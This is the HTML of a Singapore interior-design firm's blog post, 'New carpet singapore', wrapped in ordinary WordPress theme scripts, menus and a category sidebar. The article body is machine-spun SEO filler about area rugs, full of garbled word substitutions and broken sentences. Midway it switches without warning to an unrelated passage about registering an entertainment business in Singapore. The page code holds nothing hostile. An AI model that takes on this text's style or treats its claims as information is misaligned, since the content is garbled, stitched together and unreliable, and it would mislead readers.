<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="c3213f2b840607ebc14b98c1-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="c3213f2b840607ebc14b98c1-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-864 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a><span class="separator">></span>New carpet singapore</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-864" class="even post-864 post type-post status-publish format-standard hentry category-lastest-indesign tag-area-rug tag-area-rugs tag-beautiful-home tag-carpets tag-colors tag-conversation-area tag-dcor tag-fire-place tag-good-reason tag-living-room tag-new-carpet tag-new-carpet-singapore tag-singapore tag-smile-and-joy tag-staffs tag-suits tag-texture">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/" rel="category tag">Inside InDesign</a>				</span>
				<h1 class="entry-title">New carpet singapore</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					August 16, 2011				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>Nearly the whole lot we do in lifestyles exactly what and the way we precede issues the decision all of us make all relates to have a motive and an working out. So why all of us make a selection to buy Space Rugs and even embellish with her or him There Are Lots Of causes to brighten along with House rugs but one Just Right purpose its because of the beauty of House rugs that can divulge to your homes as well as place of business constructing a relaxed homey and psychological comfy feeling in your stunning home to your case your loved ones and your actually likes ones to live in.<br> Some folks buy Space rugs given that they love the wealthy shade design texture of it and wishes it for Collection Some Of us needs to make stronger and decorate your properties with it A Few Of us wants to turn out to be a spot into a conversation Space to socialize having chums Others may just wish to existing it as one thing to peer a happy smile and joy throughout the receiver Some Of us require a heat feeling of their houses and whereas Some Of us look to improve the appear of their place of business for a greater atmosphere to commit your self their staffs. <strong>New carpet singapore</strong>  So no matter we are trying to find Space rugs are nice in any way for us because with that there&rsquo;s no limit to what we can gain from rugs.<br>  Have You even think of if there are a factor missing at your front room Space bedroom and even to your kitchen as it is not actually drawing sufficient attention or the dcor just will not match smartly. Whether Or Not its are attempting placing a neighborhood rug. As choosing the right design shade along with measurement of the area carpet can in truth turn into that you simply room into the area you&rsquo;re searching for. They Come with many colors and designs that suits your want as well as bringing texture in addition to patterns into with regards to any house. As An Instance it truly is extra advisable to improve a rug with a additional subdued everywhere events at a fire position because the rug is probably not additionally distractive and gives a at ease experiencing. Consequently decorating carpets constituted of wool nearby the fireplace location will preserve the area warmer as fabricated from wool rugs are fuller and can care for a ways more heat evaluate to others.<br> In our existing day there are numerous alternatives of carpets out there with completely different styles shade texture types and in reality they&rsquo;re however rising. Rugs identical to shaggy rugs wool green Space rugs kids rugs plus extra offers us a much better vacation spot at dwelling or even places at office can have a greater setting to operate in. On The related time it generates a extra spacious expertise especially when decorating with light color mats.<br>  Area rugs are extraordinarily versatile and can give us emotions of heat feeling and to aid us to strengthen our dwelling decoration via enhancing our idea dwelling. It drags together the decorations and can flip some type of bedroom into a stupendous costly bed room for you in my opinion your loved ones and your adore as soon as to live in. They Are Able To be versatile and simple to relocate from one location to one more so that you may in reality modify or shift the actual rug you want to your want location. Altering totally different House rugs in line with the season and in step with the theme of the house dcor you attempt to build has by no means already been a lot enjoyable.<br> Just One great facet of carpets is that they&rsquo;ve a variety of alternatives of different instruments. They Can be created from pure supplies wool 100  cotton grass or artificial materials polyester acrylic natural cotton polypropelene. And despite the excessive-price some rugs get we&rsquo;ve to look at the companys Area rug. Excellent quality green House rug can final for lengthy and many future years. Alternatively how you deal with Space rugs the way in which you smooth them where we position them many will resolve how lengthy a place rug will final. Finally we wish our Area rug to last for a very long time and to experience all of the benefits it might present us.<br> In Regards To The Author<br> Generate Jon Low as for his  her part time likes to supply Area Rugs and Carpet. As he comprehend the precisely what advantages a person can receive from adorning rugs a homes. They believes that after selecting a proper Space rug anyone can enhance and in point of fact convert their houses into a lavish one. Discuss With his or her website www.CarpetRugsCollection.org as Dr. Jon has a lot of House rugs designs dimensions shapes and lots of collections for you to choose between. He believes that prior to now one deserves the top. <strong>New carpet singapore</strong> The definition intended for entertainment and enjoyable industry is wide. It Can Be a fishing farm or presumably a Kelong the place that you can fish for prawns the karaoke lounge or evening membership or a miniature the game of golf park and extra. In Case You Are fascinated by starting a real trade  you will have to initial-<br> 1. Register Your Organization first with the Gross Sales and corporate Regulatory Authority of Singapore ACRA. Your Company must register being a sole proprietorship partnership or even a private limited agency.<br> 2. Secure the premise for your organization. The premise must be zoned for skilled use and standard for leisure andor entertainment use via URA.<br>  Acquiring a Premise<br> Upon having secured a space make sure that it&rsquo;s current on constructing codes and hearth security precautions. If the existing premise shouldn&rsquo;t be set up to reinforce an entertainment or in all probability recreation establishment that you could consult with the owner to take a look at to get a transformation of Use with the City Redevelopment Board.</p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/area-rug/" rel="tag">Area Rug</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/area-rugs/" rel="tag">Area Rugs</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/beautiful-home/" rel="tag">Beautiful Home</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/carpets/" rel="tag">Carpets</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/colors/" rel="tag">Colors</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/conversation-area/" rel="tag">Conversation Area</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/dcor/" rel="tag">Dcor</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/fire-place/" rel="tag">Fire Place</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/good-reason/" rel="tag">Good Reason</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/living-room/" rel="tag">Living Room</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/new-carpet/" rel="tag">New Carpet</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/new-carpet-singapore/" rel="tag">New carpet singapore</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" rel="tag">Singapore</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/smile-and-joy/" rel="tag">Smile And Joy</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/staffs/" rel="tag">Staffs</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/suits/" rel="tag">Suits</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/texture/" rel="tag">Texture</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/a-look-inside-hoyoverse-s-new-singapore-office/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-220x154.jpg 220w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-1170x823.jpg 1170w" sizes="(max-width: 370px) 100vw, 370px" title="New carpet singapore, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/a-look-inside-hoyoverse-s-new-singapore-office/">A Look Inside HoYoverse’s New Singapore Office</a></h4>
			    		        <span class="post-date">
			    					July 7, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/a-tour-of-shein-s-new-singapore-office/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/shein-office-4-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/shein-office-4-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/shein-office-4-220x154.jpg 220w" sizes="(max-width: 370px) 100vw, 370px" title="New carpet singapore, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/a-tour-of-shein-s-new-singapore-office/">A Tour of Shein’s New Singapore Office</a></h4>
			    		        <span class="post-date">
			    					July 3, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/a-look-inside-collins-aerospace-s-new-singapore-office/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/06/collins-aerospace-office-1-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/06/collins-aerospace-office-1-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/06/collins-aerospace-office-1-220x154.jpg 220w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/06/collins-aerospace-office-1-1170x823.jpg 1170w" sizes="(max-width: 370px) 100vw, 370px" title="New carpet singapore, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/a-look-inside-collins-aerospace-s-new-singapore-office/">A Look Inside Collins Aerospace’s New Singapore Office</a></h4>
			    		        <span class="post-date">
			    					June 30, 2023			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/new-carpet/" rel="prev"><span class="meta-nav">&larr;</span> New carpet</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/carpet-installer/" rel="next">Carpet installer <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="79944"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
